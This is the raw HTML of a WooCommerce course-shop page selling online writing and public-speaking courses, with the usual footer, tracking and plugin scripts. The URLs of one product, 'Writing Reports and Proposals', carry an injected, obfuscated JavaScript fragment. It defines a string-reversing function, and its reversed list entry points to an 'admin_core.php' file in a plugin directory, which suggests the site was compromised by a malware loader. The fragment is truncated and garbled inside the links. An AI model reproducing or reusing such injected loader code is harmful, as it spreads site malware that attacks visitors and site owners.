https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_120767405_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_120767405_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_120767405_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_120767405_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/writing-reports-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-si/" data-href="https://www.bcsji.com/product/writing-reports-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-si/?product_quickview=2226" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2226" title="Add to Wishlist" rel="nofollow" data-product_title="Writing Reports and Proposals" data-product_id="2226">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2226" title="Add to cart" data-quantity="1" data-product_title="Writing Reports and Proposals" data-product_id="2226" data-product_sku="504665" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/writing-reports-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-si/">Writing Reports and Proposals</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">To begin this course, you will learn about the four stages of report writing: investigating, planning, writing, and revising. Youll also learn about the ten steps of proposal writing, as well as using headings, adding visual aids, writing persuasively, and sourcing material.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/writing-reports-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-si/" data-href="https://www.bcsji.com/product/writing-reports-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-si/?product_quickview=2226" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2226" title="Add to Wishlist" rel="nofollow" data-product_title="Writing Reports and Proposals" data-product_id="2226">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2226" title="Add to cart" data-quantity="1" data-product_title="Writing Reports and Proposals" data-product_id="2226" data-product_sku="504665" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2224 status-publish first instock product_cat-my-brooklyn-fatherhood-program product_cat-softskills product_cat-the-men-in-motion-academy has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/public-speaking-presentation-survival-school/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_69183659_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_69183659_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_69183659_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_69183659_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_69183659_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_69183659_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_69183659_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/public-speaking-presentation-survival-school/" data-href="https://www.bcsji.com/product/public-speaking-presentation-survival-school/?product_quickview=2224" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2224" title="Add to Wishlist" rel="nofollow" data-product_title="Public Speaking: Presentation Survival School" data-product_id="2224">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2224" title="Add to cart" data-quantity="1" data-product_title="Public Speaking: Presentation Survival School" data-product_id="2224" data-product_sku="504667" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/public-speaking-presentation-survival-school/">Public Speaking: Presentation Survival School</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">Course Length: 4 Weeks  Course Hours: 8  ________________________________________________________________________  Course Overview  This course will teach you how to manage your thoughts, body language, nervousness, and speech patterns to present yourself professionally. You'll also learn how to present at meetings, use the five-S pattern to prepare a good presentation, and punch up your presentation with visual aids. As a bonus, you'll complete Velsoft's signature personality assessment to help you identify your strengths and weaknesses as a speaker.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/public-speaking-presentation-survival-school/" data-href="https://www.bcsji.com/product/public-speaking-presentation-survival-school/?product_quickview=2224" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2224" title="Add to Wishlist" rel="nofollow" data-product_title="Public Speaking: Presentation Survival School" data-product_id="2224">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2224" title="Add to cart" data-quantity="1" data-product_title="Public Speaking: Presentation Survival School" data-product_id="2224" data-product_sku="504667" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2221 status-publish instock product_cat-softskills product_cat-the-men-in-motion-academy product_cat-writing has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/advanced-writing-skills/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_108738049_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_108738049_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_108738049_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_108738049_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_108738049_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_108738049_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_108738049_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/advanced-writing-skills/" data-href="https://www.bcsji.com/product/advanced-writing-skills/?product_quickview=2221" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2221" title="Add to Wishlist" rel="nofollow" data-product_title="Advanced Writing Skills - Timothy Howell, MBA" data-product_id="2221">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2221" title="Add to cart" data-quantity="1" data-product_title="Advanced Writing Skills - Timothy Howell, MBA" data-product_id="2221" data-product_sku="504670" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/advanced-writing-skills/">Advanced Writing Skills &#8211; Timothy Howell, MBA</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">Course Length: 4 Weeks  Course Hours: 8  ________________________________________________________________________  Course Overview  This course is designed for writers who understand the basics and are ready to learn the nuances of letters, business cases, proposals, and reports. The skills taught in this course will empower you to succeed in any college-level course or your professional field.  SUGGESTED PERQUISITE:  We HIGHLY recommend that you complete Business Writing That Works PRIOR to beginning this course.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/advanced-writing-skills/" data-href="https://www.bcsji.com/product/advanced-writing-skills/?product_quickview=2221" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2221" title="Add to Wishlist" rel="nofollow" data-product_title="Advanced Writing Skills - Timothy Howell, MBA" data-product_id="2221">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2221" title="Add to cart" data-quantity="1" data-product_title="Advanced Writing Skills - Timothy Howell, MBA" data-product_id="2221" data-product_sku="504670" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li></ul></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: center;"><span style="color: #ff0000;">Important! Use the promotion code &#8220;<b>MIMLA-</b><b>BCSJI-</b><strong>17</strong>&#8221; when checking out</span></p></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></main></div></div></div><div class="clearfix"><div class="container backtotop-container"> <a href="#page" class="btn-backtotop"><span class="fa-angle-up"></span><span>Back to top</span></a></div></div><footer id="colophon" class="site-footer"><div class="footer-nav"><div class="container"><div class="row"><div class="col-xs-12"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4706"><a href="https://www.bcsji.com/">Home</a></li><li id="menu-item-3516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516"><a href="https://www.bcsji.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a href="https://www.bcsji.com/">Terms and Conditions</a></li><li id="menu-item-4884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4884"><a href="https://www.bcsji.com/press-releases/">Press Releases</a></li><li id="menu-item-13906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13906"><a href="https://www2.ed.gov/about/offices/list/ocr/docs/hq5269.html">Federal Disability Act Sec 504</a></li></ul></div></div></div></div><div class="footer-top"><div class="container"><div class="row"><div id="text-8" class="footer-column col-xs-12 col-sm-4 widget widget_text"><div class="widget-inner"><div class="textwidget"><p> <strong style="font-size:12px;display: block;">OUR LOCATION:</strong> <span> 7730 Laredo Drive #871, Chanhassen<br> MN, 55317-9678 </span></p><p> <strong style="font-size:12px;display: block;">FOR MORE INFO:</strong> <span>(800)364-8610</span></p></div></div></div><div id="text-12" class="text-center footer-column col-xs-12 col-sm-4 widget widget_text"><div class="widget-inner"><div class="textwidget"><p><a href="https://www.bcsji.com/"><img src="https://www.bcsji.com/wp-content/uploads/2017/08/Ben-C-Logo-gimp-final.jpg" alt="" /></a></p><p style="font-size: 12px;">Copyright 2017, Attorney Benjamin Crump Social Justice Institute. All Rights Reserved. In partnership with Aperion Global Institute.</p><p style="font-size:12px">Website Design by <a href="https://sastechnologiesllc.com/"target= "_blank">SAS Technologies</a>.</p></div></div></div><div id="text-13" class="text-right footer-column col-xs-12 col-sm-4 widget widget_text"><div class="widget-inner"><h4 class="widget-title"><span>Follow Us On</span></h4><div class="textwidget"><div class="social-media-link style-circle"><a target="_blank" rel="nofollow noopener" class="facebook" href="https://m.facebook.com/BCSJI/" title="Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" rel="nofollow noopener" class="twitter" href="http://www.twitter.com/bcsjinstitute" title="Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" rel="nofollow noopener" class="linkedin" href="https://www.linkedin.com/in/attorneycrump/" title="LinkedIn"><i class="fa fa-linkedin"></i></a><a target="_blank" rel="nofollow noopener" class="instagram" href="http://www.instagram.com/BCSJI" title="Instagram"><i class="fa fa-instagram"></i></a><a target="_blank" rel="nofollow noopener" class="youtube" href="https://www.youtube.com/channel/UCPobpYGpiGDmSerMuMHCRvA" title="Youtube"><i class="fa fa-youtube-play"></i></a></div></div></div></div><div id="text-14" class="text-right footer-column col-xs-12 col-sm-4 widget widget_text"><div class="widget-inner"><div class="textwidget"><p><span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=ulgAmgVoqR0ll4BW9tFnOXYUtdzSeRkT1LYqU0Ocki4FrZAqaejt7152oq1Z"></script></span></p></div></div></div></div></div></div></footer></div></div><div class="la-overlay-global"></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script>  <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );</script>  <noscript> <img
 height="1"
 width="1"
 style="display:none"
 alt="fbpx"
 src="https://www.facebook.com/tr?id=752087455617819&ev=PageView&noscript=1"
 /> </noscript>  <script type="text/html" id="wpb-modifications"></script> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type='text/javascript' id='jquery-yith-wcwl-js-extra'>var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bcsji.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};</script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"apiSettings":{"root":"https:\/\/www.bcsji.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='la-swatches-js-extra'>var la_swatches = {"ajax_url":"https:\/\/www.bcsji.com\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.bcsji.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_332896d45e20201ffca8ee54dd394cdc","fragment_name":"wc_fragments_332896d45e20201ffca8ee54dd394cdc","request_timeout":"5000"};</script> <script type='text/javascript' id='aws-script-js-extra'>var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};</script> <script type='text/javascript' id='wp-util-js-extra'>var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type='text/javascript' id='yith_wcpb_bundle_frontend_add_to_cart-js-extra'>var ajax_obj = {"ajaxurl":"https:\/\/www.bcsji.com\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1"};</script> <script type='text/javascript' id='oasis-theme-js-extra'>var oasis_configs = {"compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred ,Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred ,Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping"},"enable_smooth_transition":null,"enable_back_top":"1","enable_popup_addtolink":null};</script> <script >try{  }catch (ex){}</script><script defer src="https://www.bcsji.com/wp-content/cache/autoptimize/js/autoptimize_1556e965a8ab3f8b37939c5a7728b07c.js"></script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Content Delivery Network via N/A

Served from: www.bcsji.com @ 2026-01-20 13:33:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.bcsji.com/wp-content/cache/autoptimize/css/autoptimize_single_4e75f6f5d935316f5756e6adabf3f36a.css
body_size: -174
content:
input[type=submit]{color:#fff;background:red;border:none;padding:10px 20px;font-weight:700;margin-top:20px}